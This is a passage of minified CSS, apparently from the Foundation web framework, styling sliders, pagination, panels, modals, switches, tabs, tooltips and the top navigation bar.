0);-webkit-transform:translate3d(100%, 0, 0);-moz-transform:translate3d(100%, 0, 0);-o-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0);}.orbit-container .orbit-slides-container li.active {opacity:1;top:0;left:0;-ms-transform:translate(0, 0);-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}.orbit-container .orbit-slides-container li .orbit-caption {position:absolute;bottom:0;background-color:rgba(51, 51, 51, 0.8);color:#ffffff;width:100%;padding:0.625rem 0.875rem;font-size:0.875rem;}.orbit-container .orbit-slide-number {position:absolute;top:10px;left:10px;font-size:12px;color:#ffffff;background:rgba(0, 0, 0, 0);z-index:10;}.orbit-container .orbit-slide-number span {font-weight:700;padding:0.3125rem;}.orbit-container .orbit-timer {position:absolute;top:12px;right:10px;height:6px;width:100px;z-index:10;}.orbit-container .orbit-timer .orbit-progress {height:3px;background-color:rgba(255, 255, 255, 0.3);display:block;width:0%;position:relative;right:20px;top:5px;}.orbit-container .orbit-timer>span {display:none;position:absolute;top:0px;right:0;width:11px;height:14px;border:solid 4px #ffffff;border-top:none;border-bottom:none;}.orbit-container .orbit-timer.paused>span {right:-4px;top:0px;width:11px;height:14px;border:inset 8px;border-left-style:solid;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);border-color:transparent #ffffff transparent transparent;}.orbit-container .orbit-timer.paused > span.dark {border-color:transparent #333333 transparent transparent;}.orbit-container:hover .orbit-timer>span {display:block;}.orbit-container .orbit-prev ,.orbit-container .orbit-next {position:absolute;top:45%;margin-top:-25px;width:36px;height:60px;line-height:50px;color:white;background-color:transparent;text-indent:-9999px !important;z-index:10;}.orbit-container .orbit-prev:hover ,.orbit-container .orbit-next:hover {background-color:rgba(0, 0, 0, 0.3);}.orbit-container .orbit-prev>span ,.orbit-container .orbit-next>span {position:absolute;top:50%;margin-top:-10px;display:block;width:0;height:0;border:inset 10px;}.orbit-container .orbit-prev {left:0;}.orbit-container .orbit-prev>span {border-right-style:solid;border-color:transparent;border-right-color:#ffffff;}.orbit-container .orbit-prev:hover>span {border-right-color:#ffffff;}.orbit-container .orbit-next {right:0;}.orbit-container .orbit-next>span {border-color:transparent;border-left-style:solid;border-left-color:#ffffff;left:50%;margin-left:-4px;}.orbit-container .orbit-next:hover>span {border-left-color:#ffffff;}.orbit-container .orbit-bullets-container {text-align:center;}.orbit-container .orbit-bullets {margin:0 auto 30px auto;overflow:hidden;position:relative;top:10px;float:none;text-align:center;display:block;}.orbit-container .orbit-bullets li {display:inline-block;width:0.5625rem;height:0.5625rem;background:#cccccc;float:none;margin-right:6px;border-radius:1000px;}.orbit-container .orbit-bullets li.active {background:#999999;}.orbit-container .orbit-bullets li:last-child {margin-right:0;}.touch .orbit-container .orbit-prev ,.touch .orbit-container .orbit-next {display:none;}.touch .orbit-bullets {display:none;}@media only screen and (min-width:40.063em){.touch .orbit-container .orbit-prev ,.touch .orbit-container .orbit-next {display:inherit;}.touch .orbit-bullets {display:block;}}@media only screen and (max-width: 40em){.orbit-stack-on-small .orbit-slides-container {height:auto !important;}.orbit-stack-on-small .orbit-slides-container>* {position:relative;margin-left:0% !important;opacity:1 !important;-webkit-transform:none !important;-moz-transform:none !important;-ms-transform:none !important;-o-transform:none !important;transform:none !important;transition:none !important;}.orbit-stack-on-small .orbit-timer {display:none;}.orbit-stack-on-small .orbit-next ,.orbit-stack-on-small .orbit-prev {display:none;}.orbit-stack-on-small .orbit-bullets {display:none;}}ul.pagination {display:block;height:1.5rem;margin-left:-0.3125rem;}ul.pagination li {height:1.5rem;color:#222222;font-size:0.875rem;margin-left:0.3125rem;}ul.pagination li a {display:block;padding:0.0625rem 0.625rem 0.0625rem;color:#999999;border-radius:3px;}ul.pagination li:hover a ,ul.pagination li a:focus {background:#e6e6e6;}ul.pagination li.unavailable a {cursor:default;color:#999999;}ul.pagination li.unavailable:hover a ,ul.pagination li.unavailable a:focus {background:transparent;}ul.pagination li.current a {background:#ff2b06;color:#ffffff;font-weight:bold;cursor:default;}ul.pagination li.current a:hover ,ul.pagination li.current a:focus {background:#ff2b06;}ul.pagination li {float:left;display:block;}.pagination-centered {text-align:center;}.pagination-centered ul.pagination li {float:none;display:inline-block;}.panel {border-style:solid;border-width:1px;border-color:#d7d7d7;margin-bottom:1.25rem;padding:1.25rem;background:#f2f2f2;}.panel>:first-child {margin-top:0;}.panel>:last-child {margin-bottom:0;}.panel h1 ,.panel h2 ,.panel h3 ,.panel h4 ,.panel h5 ,.panel h6 ,.panel p {color:#333333;}.panel h1 ,.panel h2 ,.panel h3 ,.panel h4 ,.panel h5 ,.panel h6 {line-height:1;margin-bottom:0.625rem;}.panel h1.subheader ,.panel h2.subheader ,.panel h3.subheader ,.panel h4.subheader ,.panel h5.subheader ,.panel h6.subheader {line-height:1.4;}.panel.callout {border-style:solid;border-width:1px;border-color:#ffc2ba;margin-bottom:1.25rem;padding:1.25rem;background:#fff2f0;}.panel.callout>:first-child {margin-top:0;}.panel.callout>:last-child {margin-bottom:0;}.panel.callout h1 ,.panel.callout h2 ,.panel.callout h3 ,.panel.callout h4 ,.panel.callout h5 ,.panel.callout h6 ,.panel.callout p {color:#333333;}.panel.callout h1 ,.panel.callout h2 ,.panel.callout h3 ,.panel.callout h4 ,.panel.callout h5 ,.panel.callout h6 {line-height:1;margin-bottom:0.625rem;}.panel.callout h1.subheader ,.panel.callout h2.subheader ,.panel.callout h3.subheader ,.panel.callout h4.subheader ,.panel.callout h5.subheader ,.panel.callout h6.subheader {line-height:1.4;}.panel.callout a:not(.button) {color:#ff2b06;}.panel.radius {border-radius:3px;}.pricing-table {border:solid 1px #dddddd;margin-left:0;margin-bottom:1.25rem;}.pricing-table * {list-style:none;line-height:1;}.pricing-table .title {background-color:#333333;padding:0.9375rem 1.25rem;text-align:center;color:#eeeeee;font-weight:normal;font-size:1rem;font-family:"Helvetica Neue","Helvetica",Helvetica,Arial,sans-serif;}.pricing-table .price {background-color:#f6f6f6;padding:0.9375rem 1.25rem;text-align:center;color:#333333;font-weight:normal;font-size:2rem;font-family:"Helvetica Neue","Helvetica",Helvetica,Arial,sans-serif;}.pricing-table .description {background-color:#ffffff;padding:0.9375rem;text-align:center;color:#777777;font-size:0.75rem;font-weight:normal;line-height:1.4;border-bottom:dotted 1px #dddddd;}.pricing-table .bullet-item {background-color:#ffffff;padding:0.9375rem;text-align:center;color:#333333;font-size:0.875rem;font-weight:normal;border-bottom:dotted 1px #dddddd;}.pricing-table .cta-button {background-color:#ffffff;text-align:center;padding:1.25rem 1.25rem 0;}.progress {background-color:#f6f6f6;height:1.5625rem;border:1px solid #ffffff;padding:0.125rem;margin-bottom:0.625rem;}.progress .meter {background:#ff2b06;height:100%;display:block;}.progress.secondary .meter {background:#e7e7e7;height:100%;display:block;}.progress.success .meter {background:#43ac6a;height:100%;display:block;}.progress.alert .meter {background:#f04124;height:100%;display:block;}.progress.radius {border-radius:3px;}.progress.radius .meter {border-radius:2px;}.progress.round {border-radius:1000px;}.progress.round .meter {border-radius:999px;}.range-slider {display:block;position:relative;width:100%;height:1rem;border:1px solid #dddddd;margin:1.25rem 0;-ms-touch-action:none;touch-action:none;background:#fafafa;}.range-slider.vertical-range {display:block;position:relative;width:100%;height:1rem;border:1px solid #dddddd;margin:1.25rem 0;-ms-touch-action:none;touch-action:none;display:inline-block;width:1rem;height:12.5rem;}.range-slider.vertical-range .range-slider-handle {margin-top:0;margin-left:-0.5rem;position:absolute;bottom:-10.5rem;}.range-slider.vertical-range .range-slider-active-segment {width:0.875rem;height:auto;bottom:0;}.range-slider.radius {background:#fafafa;border-radius:3px;}.range-slider.radius .range-slider-handle {background:#ff2b06;border-radius:3px;}.range-slider.radius .range-slider-handle:hover {background:#e61f00;}.range-slider.round {background:#fafafa;border-radius:1000px;}.range-slider.round .range-slider-handle {background:#ff2b06;border-radius:1000px;}.range-slider.round .range-slider-handle:hover {background:#e61f00;}.range-slider-active-segment {display:inline-block;position:absolute;height:0.875rem;background:#e5e5e5;}.range-slider-handle {display:inline-block;position:absolute;z-index:1;top:-0.3125rem;width:2rem;height:1.375rem;border:1px solid none;cursor:pointer;background:#ff2b06;}.range-slider-handle:hover {background:#e61f00;}.reveal-modal-bg {position:fixed;height:100%;width:100%;background:#000000;background:rgba(0, 0, 0, 0.45);z-index:99;display:none;top:0;left:0;}dialog ,.reveal-modal {visibility:hidden;display:none;position:absolute;z-index:100;width:100vw;top:0;left:0;background-color:#ffffff;padding:1.25rem;border:solid 1px #666666;box-shadow:0 0 10px rgba(0, 0, 0, 0.4);}@media only screen and (max-width: 40em){dialog ,.reveal-modal {min-height:100vh;}}@media only screen and (min-width:40.063em){dialog ,.reveal-modal {left:50%;}}dialog .column ,dialog .columns ,.reveal-modal .column ,.reveal-modal .columns {min-width:0;}dialog>:first-child ,.reveal-modal>:first-child {margin-top:0;}dialog>:last-child ,.reveal-modal>:last-child {margin-bottom:0;}@media only screen and (min-width:40.063em){dialog ,.reveal-modal {margin-left:-40%;width:80%;}}@media only screen and (min-width:40.063em){dialog ,.reveal-modal {top:6.25rem;}}dialog .close-reveal-modal ,.reveal-modal .close-reveal-modal {font-size:2.5rem;line-height:1;position:absolute;top:0.5rem;right:0.6875rem;color:#aaaaaa;font-weight:bold;cursor:pointer;}dialog[open] {display:block;visibility:visible;}@media only screen and (min-width:40.063em){dialog ,.reveal-modal {padding:1.875rem;}dialog.radius ,.reveal-modal.radius {border-radius:3px;}dialog.round ,.reveal-modal.round {border-radius:1000px;}dialog.collapse ,.reveal-modal.collapse {padding:0;}@media only screen and (min-width:40.063em){dialog.tiny ,.reveal-modal.tiny {margin-left:-15%;width:30%;}}@media only screen and (min-width:40.063em){dialog.small ,.reveal-modal.small {margin-left:-20%;width:40%;}}@media only screen and (min-width:40.063em){dialog.medium ,.reveal-modal.medium {margin-left:-30%;width:60%;}}@media only screen and (min-width:40.063em){dialog.large ,.reveal-modal.large {margin-left:-35%;width:70%;}}@media only screen and (min-width:40.063em){dialog.xlarge ,.reveal-modal.xlarge {margin-left:-47.5%;width:95%;}}dialog.full ,.reveal-modal.full {top:0;left:0;height:100vh;min-height:100vh;margin-left:0 !important;}@media only screen and (min-width:40.063em){dialog.full ,.reveal-modal.full {margin-left:-50vw;width:100vw;}}}@media print{dialog ,.reveal-modal {background:#ffffff !important;}}.side-nav {display:block;margin:0;padding:0.875rem 0;list-style-type:none;list-style-position:inside;font-family:"Helvetica Neue","Helvetica",Helvetica,Arial,sans-serif;}.side-nav li {margin:0 0 0.4375rem 0;font-size:0.875rem;}.side-nav li a:not(.button) {display:block;color:#ff2b06;}.side-nav li a:not(.button):hover ,.side-nav li a:not(.button):focus {color:#ff6851;}.side-nav li.active>a:first-child:not(.button) {color:#ff6851;font-weight:normal;font-family:"Helvetica Neue","Helvetica",Helvetica,Arial,sans-serif;}.side-nav li.divider {border-top:1px solid;height:0;padding:0;list-style:none;border-top-color:#ffffff;}.split.button {position:relative;padding-right:5.0625rem;}.split.button span {display:block;height:100%;position:absolute;right:0;top:0;border-left:solid 1px;}.split.button span:before {position:absolute;content:"";width:0;height:0;display:block;border-style:inset;top:50%;left:50%;}.split.button span:active {background-color:rgba(0, 0, 0, 0.1);}.split.button span {border-left-color:rgba(255, 255, 255, 0.5);}.split.button span {width:3.09375rem;}.split.button span:before {border-top-style:solid;border-width:0.375rem;top:48%;margin-left:-0.375rem;}.split.button span:before {border-color:#ffffff transparent transparent transparent;}.split.button.secondary span {border-left-color:rgba(255, 255, 255, 0.5);}.split.button.secondary span:before {border-color:#ffffff transparent transparent transparent;}.split.button.alert span {border-left-color:rgba(255, 255, 255, 0.5);}.split.button.success span {border-left-color:rgba(255, 255, 255, 0.5);}.split.button.tiny {padding-right:3.75rem;}.split.button.tiny span {width:2.25rem;}.split.button.tiny span:before {border-top-style:solid;border-width:0.375rem;top:48%;margin-left:-0.375rem;}.split.button.small {padding-right:4.375rem;}.split.button.small span {width:2.625rem;}.split.button.small span:before {border-top-style:solid;border-width:0.4375rem;top:48%;margin-left:-0.375rem;}.split.button.large {padding-right:5.5rem;}.split.button.large span {width:3.4375rem;}.split.button.large span:before {border-top-style:solid;border-width:0.3125rem;top:48%;margin-left:-0.375rem;}.split.button.expand {padding-left:2rem;}.split.button.secondary span:before {border-color:#333333 transparent transparent transparent;}.split.button.radius span {border-bottom-right-radius:3px;border-top-right-radius:3px;}.split.button.round span {border-bottom-right-radius:1000px;border-top-right-radius:1000px;}.sub-nav {display:block;width:auto;overflow:hidden;margin:-0.25rem 0 1.125rem;padding-top:0.25rem;margin-right:0;margin-left:-0.75rem;}.sub-nav dt {text-transform:uppercase;}.sub-nav dt ,.sub-nav dd ,.sub-nav li {float:left;display:inline;margin-left:1rem;margin-bottom:0.625rem;font-family:"Helvetica Neue","Helvetica",Helvetica,Arial,sans-serif;font-weight:normal;font-size:0.875rem;color:#999999;}.sub-nav dt a ,.sub-nav dd a ,.sub-nav li a {text-decoration:none;color:#999999;padding:0.1875rem 1rem;}.sub-nav dt a:hover ,.sub-nav dd a:hover ,.sub-nav li a:hover {color:#737373;}.sub-nav dt.active a ,.sub-nav dd.active a ,.sub-nav li.active a {border-radius:3px;font-weight:normal;background:#ff2b06;padding:0.1875rem 1rem;cursor:default;color:#ffffff;}.sub-nav dt.active a:hover ,.sub-nav dd.active a:hover ,.sub-nav li.active a:hover {background:#e01e00;}div.switch {position:relative;padding:0;display:block;overflow:hidden;border-style:solid;border-width:1px;margin-bottom:1.25rem;height:2.25rem;background:#ffffff;border-color:#cccccc;}div.switch label {position:relative;left:0;z-index:2;float:left;width:50%;height:100%;margin:0;font-weight:bold;text-align:left;transition:all 0.1s ease-out;}div.switch input {position:absolute;z-index:3;opacity:0;width:100%;height:100%;-moz-appearance:none;}div.switch input:hover ,div.switch input:focus {cursor:pointer;}div.switch span:last-child {position:absolute;top:-1px;left:-1px;z-index:1;display:block;padding:0;border-width:1px;border-style:solid;transition:all 0.1s ease-out;}div.switch input:not(:checked)+label {opacity:0;}div.switch input:checked {display:none !important;}div.switch input {left:0;display:block !important;}div.switch input:first-of-type+label ,div.switch input:first-of-type+span+label {left:-50%;}div.switch input:first-of-type:checked+label ,div.switch input:first-of-type:checked+span+label {left:0%;}div.switch input:last-of-type+label ,div.switch input:last-of-type+span+label {right:-50%;left:auto;text-align:right;}div.switch input:last-of-type:checked+label ,div.switch input:last-of-type:checked+span+label {right:0%;left:auto;}div.switch span.custom {display:none !important;}form.custom div.switch .hidden-field {margin-left:auto;position:absolute;visibility:visible;}div.switch label {padding:0;line-height:2.3rem;font-size:0.875rem;}div.switch input:first-of-type:checked~span:last-child {left:100%;margin-left:-2.1875rem;}div.switch span:last-child {width:2.25rem;height:2.25rem;}div.switch span:last-child {border-color:#b3b3b3;background:#ffffff;background:linear-gradient(to bottom, #ffffff 0%, #f2f2f2 100%);box-shadow:2px 0 10px 0 rgba(0, 0, 0, 0.07),1000px 0 0 980px #f3faf6,-2px 0 10px 0 rgba(0, 0, 0, 0.07),-1000px 0 0 1000px #f5f5f5;}div.switch:hover span:last-child ,div.switch:focus span:last-child {background:#ffffff;background:linear-gradient(to bottom, #ffffff 0%, #e6e6e6 100%);}div.switch:active {background:transparent;}div.switch.large {height:2.75rem;}div.switch.large label {padding:0;line-height:2.3rem;font-size:1.0625rem;}div.switch.large input:first-of-type:checked~span:last-child {left:100%;margin-left:-2.6875rem;}div.switch.large span:last-child {width:2.75rem;height:2.75rem;}div.switch.small {height:1.75rem;}div.switch.small label {padding:0;line-height:2.1rem;font-size:0.75rem;}div.switch.small input:first-of-type:checked~span:last-child {left:100%;margin-left:-1.6875rem;}div.switch.small span:last-child {width:1.75rem;height:1.75rem;}div.switch.tiny {height:1.375rem;}div.switch.tiny label {padding:0;line-height:1.9rem;font-size:0.6875rem;}div.switch.tiny input:first-of-type:checked~span:last-child {left:100%;margin-left:-1.3125rem;}div.switch.tiny span:last-child {width:1.375rem;height:1.375rem;}div.switch.radius {border-radius:4px;}div.switch.radius span:last-child {border-radius:3px;}div.switch.round {border-radius:1000px;}div.switch.round span:last-child {border-radius:999px;}div.switch.round label {padding:0 0.5625rem;}table {background:#ffffff;margin-bottom:1.25rem;border:solid 0 #dddddd;}table thead ,table tfoot {background:#f5f5f5;}table thead tr th ,table thead tr td ,table tfoot tr th ,table tfoot tr td {padding:0.5rem 0.625rem 0.625rem;font-size:0.875rem;font-weight:bold;color:#222222;text-align:left;}table tr th ,table tr td {padding:0.5625rem 0.625rem;font-size:0.875rem;color:#222222;}table tr.even ,table tr.alt ,table tr:nth-of-type(even) {background:#f9f9f9;}table thead tr th ,table tfoot tr th ,table tbody tr td ,table tr td ,table tfoot tr td {display:table-cell;line-height:1.125rem;}.tabs {*zoom:1;margin-bottom:0 !important;}.tabs:before ,.tabs:after {content:" ";display:table;}.tabs:after {clear:both;}.tabs dd {position:relative;margin-bottom:0 !important;float:left;}.tabs dd>a {display:block;background:#efefef;color:#222222;padding:1rem 2rem;font-family:"Helvetica Neue","Helvetica",Helvetica,Arial,sans-serif;font-size:1rem;}.tabs dd > a:hover {background:#e1e1e1;}.tabs dd.active a {background:#ffffff;}.tabs.radius dd:first-child a {border-bottom-left-radius:3px;border-top-left-radius:3px;}.tabs.radius dd:last-child a {border-bottom-right-radius:3px;border-top-right-radius:3px;}.tabs.vertical dd {position:inherit;float:none;display:block;top:auto;}.tabs-content {*zoom:1;margin-bottom:1.5rem;width:100%;}.tabs-content:before ,.tabs-content:after {content:" ";display:table;}.tabs-content:after {clear:both;}.tabs-content>.content {display:none;float:left;padding:0.9375rem 0;width:100%;}.tabs-content > .content.active {display:block;float:none;}.tabs-content > .content.contained {padding:0.9375rem;}.tabs-content.vertical {display:block;}.tabs-content.vertical>.content {padding:0 0.9375rem;}@media only screen and (min-width:40.063em){.tabs.vertical {width:20%;float:left;margin-bottom:1.25rem;}.tabs-content.vertical {width:80%;float:left;margin-left:-1px;}}.no-js .tabs-content>.content {display:block;float:none;}.th {line-height:0;display:inline-block;border:solid 4px #ffffff;max-width:100%;box-shadow:0 0 0 1px rgba(0, 0, 0, 0.2);transition:all 200ms ease-out;}.th:hover ,.th:focus {box-shadow:0 0 6px 1px rgba(255, 43, 6, 0.5);}.th.radius {border-radius:3px;}.has-tip {border-bottom:dotted 1px #cccccc;cursor:help;font-weight:bold;color:#333333;}.has-tip:hover ,.has-tip:focus {border-bottom:dotted 1px #751000;color:#ff2b06;}.has-tip.tip-left ,.has-tip.tip-right {float:none !important;}.tooltip {display:none;position:absolute;z-index:999;font-weight:normal;font-size:0.875rem;line-height:1.3;padding:0.75rem;max-width:85%;left:50%;width:100%;color:#ffffff;background:#333333;}.tooltip>.nub {display:block;left:5px;position:absolute;width:0;height:0;border:solid 5px;border-color:transparent transparent #333333 transparent;top:-10px;}.tooltip > .nub.rtl {left:auto;right:5px;}.tooltip.radius {border-radius:3px;}.tooltip.round {border-radius:1000px;}.tooltip.round>.nub {left:2rem;}.tooltip.opened {color:#ff2b06 !important;border-bottom:dotted 1px #751000 !important;}.tap-to-close {display:block;font-size:0.625rem;color:#777777;font-weight:normal;}@media only screen and (min-width:40.063em){.tooltip>.nub {border-color:transparent transparent #333333 transparent;top:-10px;}.tooltip.tip-top>.nub {border-color:#333333 transparent transparent transparent;top:auto;bottom:-10px;}.tooltip.tip-left ,.tooltip.tip-right {float:none !important;}.tooltip.tip-left>.nub {border-color:transparent transparent transparent #333333;right:-10px;left:auto;top:50%;margin-top:-5px;}.tooltip.tip-right>.nub {border-color:transparent #333333 transparent transparent;right:auto;left:-10px;top:50%;margin-top:-5px;}}meta.foundation-mq-topbar {font-family:"/only screen and (min-width:40.063em)/";width:40.063em;}.contain-to-grid {width:100%;background:#333333;}.contain-to-grid .top-bar {margin-bottom:0;}.fixed {width:100%;left:0;position:fixed;top:0;z-index:99;}.fixed.expanded:not(.top-bar) {overflow-y:auto;height:auto;width:100%;max-height:100%;}.fixed.expanded:not(.top-bar) .title-area {position:fixed;width:100%;z-index:99;}.fixed.expanded:not(.top-bar) .top-bar-section {z-index:98;margin-top:45px;}.top-bar {overflow:hidden;height:45px;line-height:45px;position:relative;background:#333333;margin-bottom:0;}.top-bar ul {margin-bottom:0;list-style:none;}.top-bar .row {max-width:none;}.top-bar form ,.top-bar input {margin-bottom:0;}.top-bar input {height:auto;padding-top:0.35rem;padding-bottom:0.35rem;font-size:0.75rem;}.top-bar .button ,.top-bar button {padding-top:0.45rem;padding-bottom:0.35rem;margin-bottom:0;font-size:0.75rem;}.top-bar .title-area {position:relative;margin:0;}.top-bar .name {height:45px;margin:0;font-size:16px;}.top-bar .name h1 {line-height:45px;font-size:1.0625rem;margin:0;}.top-bar .name h1 a {font-weight:normal;color:#ffffff;width:75%;display:block;padding:0 15px;}.top-bar .toggle-topbar {position:absolute;right:0;top:0;}.top-bar .toggle-topbar a {color:#ffffff;text-transform:uppercase;font-size:0.8125rem;font-weight:bold;position:relative;display:block;padding:0 15px;height:45px;line-height:45px;}.top-bar .toggle-topbar.menu-icon {right:15px;top:50%;margin-top:-16px;padding-left:40px;}.top-bar .toggle-topbar.menu-icon a {height:34px;line-height:33px;padding:0;padding-right:25px;color:#ffffff;position:relative;}.top-bar .toggle-topbar.menu-icon a::after {content:"";position:absolute;right:0;display:block;width:16px;top:0;height:0;box-shadow:0 10px 0 1px #ffffff,0 16px 0 1px #ffffff,0 22px 0 1px #ffffff;}.top-bar.expanded {height:auto;background:transparent;}.top-bar.expanded .title-area {background:#333333;}.top-bar.expanded .toggle-topbar a {color:#888888;}.top-bar.expanded .toggle-topbar a::after {box-shadow:0 10px 0 1px #888888,0 16px 0 1px #888888,0 22px 0 1px #888888;}.top-bar-section {left:0;position:relative;width:auto;transition:left 300ms ease-out;}.top-bar-section ul {width:100%;height:auto;display:block;background:#333333;font-size:16px;margin:0;}.top-bar-section .divider ,.top-bar-section [role="separator"] {border-top:solid 1px #1a1a1a;clear:both;height:1px;width:100%;}.top-bar-section ul li>a {display:block;width:100%;color:#ffffff;padding:12px 0 12px 0;padding-left:15px;font-family:"Helvetica Neue","Helvetica",Helvetica,Arial,sans-serif;font-size:0.8125rem;font-weight:normal;text-transform:none;background:#333333;}.top-bar-section ul li > a.button {font-size:0.8125rem;padding-right:15px;padding-left:15px;background-color:#ff2b06;border-color:#d11c00;color:#ffffff;}.top-bar-section ul li > a.button:hover ,.top-bar-section ul li > a.button:focus {background-color:#d11c00;}.top-bar-section ul li > a.button:hover ,.top-bar-section ul li > a.button:focus {color:#ffffff;}.top-bar-section ul li > a.button.secondary {background-color:#e7e7e7;border-color:#b9b9b9;color:#333333;}.top-bar-section ul li > a.button.secondary:hover ,.top-bar-section ul li > a.button.secondary:focus {background-color:#b9b9b9;}.top-bar-section ul li > a.button.secondary:hover ,.top-bar-section ul li > a.button.secondary:focus {color:#333333;}.top-bar-section ul li > a.button.success {background-color:#43ac6a;border-color:#368a54;color:#ffffff;}.top-bar-section ul li > a.button.success:hover ,.top-bar-section ul li > a.button.success:focus {background-color:#368a54;}.top-bar-section ul li > a.button.success:hover ,.top-bar-section ul li > a.button.success:focus {color:#ffffff;}.top-bar-section ul li > a.button.alert {background-color:#f04124;border-color:#cf280e;color:#ffffff;}.top-bar-section ul li > a.button.alert:hover ,.top-bar-section ul li > a.button.alert:focus {background-color:#cf280e;}.top-bar-section ul li > a.button.alert:hover ,.top-bar-section ul li > a.button.alert:focus {color:#ffffff;}.top-bar-section ul li>button {font-size:0.8125rem;padding-right:15px;padding-left:15px;background-color:#ff2b06;border-color:#d11c00;color:#ffffff;}.top-bar-section ul li > button:hover ,.top-bar-section ul li > button:focus {background-color:#d11c00;}.top-bar-section ul li > button:hover ,.top-bar-section ul li > button:focus {color:#ffffff;}.top-bar-section ul li > button.secondary {background-color:#e7e7e7;border-color:#b9b9b9;color:#333333;}.top-bar-section ul li > button.secondary:hover ,.top-bar-section ul li > button.secondary:focus {background-color:#b9b9b9;}.top-bar-section ul li > button.secondary:hover ,.top-bar-section ul li > button.secondary:focus {color:#333333;}.top-bar-section ul li > button.success {background-color:#43ac6a;border-color:#368a54;color:#ffffff;}.top-bar-section ul li > button.success:hover ,.top-bar-section ul li > button.success:focus {background-color:#368a54;}.top-bar-section ul li > button.success:hover ,.top-bar-section ul li > button.success:focus {color:#ffffff;}.top-bar-section ul li > button.alert {background-color:#f04124;border-color:#cf280e;color:#ffffff;}.top-bar-section ul li > button.alert:hover ,.top-bar-section ul li > button.alert:focus {background-color:#cf280e;}.top-bar-section ul li > button.alert:hover ,.top-bar-section ul li > button.alert:focus {color:#ffffff;}.top-bar-section ul li:hover:not(.has-form)>a {background:#272727;color:#ffffff;}.top-bar-section ul li.active>a {background:#ff2b06;color:#ffffff;}.top-bar-section ul li.active > a:hover {background:#e01e00;color:#ffffff;}.top-bar-section .has-form {padding:15px;}.top-bar-section .has-dropdown {position:relative;}.top-bar-section .has-dropdown > a:after {content:"";display:block;width:0;height:0;border:inset 5px;border-color:transparent transparent transparent rgba(255, 255, 255, 0.4);border-left-style:solid;margin-right:15px;margin-top:-4.5px;position:absolute;top:50%;right:0;}.top-bar-section .has-dropdown.moved {position:static;}.top-bar-section .has-dropdown.moved>.dropdown {display:block;position:static !important;height:auto;width:auto;overflow:visible;clip:auto;position:absolute !important;width:100%;}.top-bar-section .has-dropdown.moved>a:after {display:none;}.top-bar-section .dropdown {position:absolute;left:100%;top:0;z-index:99;display:block;position:absolute !important;height:1px;width:1px;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);}.top-bar-section .dropdown li {width:100%;height:auto;}.top-bar-section .dropdown li a {font-weight:normal;padding:8px 15px;}.top-bar-section .dropdown li a.parent-link {font-weight:normal;}.top-bar-section .dropdown li.title h5 {margin-bottom:0;}.top-bar-section .dropdown li.title h5 a {color:#ffffff;line-height:22.5px;display:block;}.top-bar-section .dropdown li.has-form {padding:8px 15px;}.top-bar-section .dropdown li .button ,.top-bar-section .dropdown li button {top:auto;}.top-bar-section .dropdown label {padding:8px 15px 2px;margin-bottom:0;text-transform:uppercase;color:#777777;font-weight:bold;font-size:0.625rem;}.js-generated {display:block;}@media only screen and (min-width:40.063em){.top-bar {background:#333333;*zoom:1;overflow:visible;}.top-bar:before ,.top-bar:after {content:" ";display:table;}.top-bar:after {clear:both;}.top-bar .toggle-topbar {display:none;}.top-bar .title-area {float:left;}.top-bar .name h1 a {width:auto;}.top-bar input ,.top-bar .button ,.top-bar button {font-size:0.875rem;position:relative;top:7px;}.top-bar.expanded {background:#333333;}.contain-to-grid .top-bar {max-width:62.5rem;margin:0 auto;margin-bottom:0;}.top-bar-section {transition:none 0 0;left:0 !important;}.top-bar-section ul {width:auto;height:auto !important;display:inline;}.top-bar-section ul li {float:left;}.top-bar-section ul li .js-generated {display:none;}.top-bar-section li.hover>a:not(.button) {background:#272727;color:#ffffff;}.top-bar-section li:not(.has-form) a:not(.button) {padding:0 15px;line-height:45px;background:#333333;}.top-bar-section li:not(.has-form) a:not(.button):hover {background:#272727;}.top-bar-section li.active:not(.has-form) a:not(.button) {padding:0 15px;line-height:45px;color:#ffffff;background:#ff2b06;}.top-bar-section li.active:not(.has-form) a:not(.button):hover {background:#e01e00;}.top-bar-section .has-dropdown>a {padding-right:35px !important;}.top-bar-section .has-dropdown > a:after {content:"";display:block;width:0;height:0;border:inset 5px;border-color:rgba(255, 255, 255, 0.4) transparent transparent transparent;border-top-style:solid;margin-top:-2.5px;top:22.5px;}.top-bar-section .has-dropdown.moved {position:relative;}.top-bar-section .has-dropdown.moved>.dropdown {display:block;position:absolute !important;height:1px;width:1px;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);}.top-bar-section .has-dropdown.hover>.dropdown ,.top-bar-section .has-dropdown.not-click:hover>.dropdown {display:block;position:static !important;height:auto;width:auto;overflow:visible;clip:auto;position:absolute !important;}.top-bar-section .has-dropdown .dropdown li.has-dropdown > a:after {border:none;content:"\00bb";top:1rem;margin-top:-1px;right:5px;line-height:1.2;}.top-bar-section .dropdown {left:0;top:auto;background:transparent;min-width:100%;}.top-bar-section .dropdown li a {color:#ffffff;line-height:1;white-space:nowrap;padding:12px 15px;background:#333333;}.top-bar-section .dropdown li:not(.has-form) a:not(.button) {color:#ffffff;background:#333333;}.top-bar-section .dropdown li:not(.has-form):hover>a:not(.button) {color:#ffffff;background:#272727;}.top-bar-section .dropdown li label {white-space:nowrap;background:#333333;}.top-bar-section .dropdown li .dropdown {left:100%;top:0;}.top-bar-section>ul>.divider ,.top-bar-section>ul>[role="separator"] {border-bottom:none;border-top:none;border-right:solid 1px #4e4e4e;clear:none;height:45px;width:0;}.top-bar-section .has-form {background:#333333;padding:0 15px;height:45px;}.top-bar-section .right li .dropdown {left:auto;right:0;}.top-bar-section .right li .dropdown li .dropdown {right:100%;}.top-bar-section .left li .dropdown {right:auto;left:0;}.top-bar-section .left li .dropdown li .dropdown {left:100%;}.no-js .top-bar-section ul li:hover>a {background:#272727;color:#ffffff;}.no-js .top-bar-section ul li:active>a {background:#ff2b06;color:#ffffff;}.no-js .top-bar-section .has-dropdown:hover>.dropdown {display:block;position:static !important;height:auto;width:auto;overflow:visible;clip:auto;position:absolute !important;}}.text-left {text-align:left !important;}.text-right {text-align:right !important;}.text-center ,.grid-align-center li {text-align:center !important;}.text-justify {text-align:justify !important;}@media only screen and (max-width: 40em){.small-only-text-left {text-align:left !important;}.small-only-text-right {text-align:right !important;}.small-only-text-center {text-align:center !important;}.small-only-text-justify {text-align:justify !important;}}@media only screen{.small-text-left {text-align:left 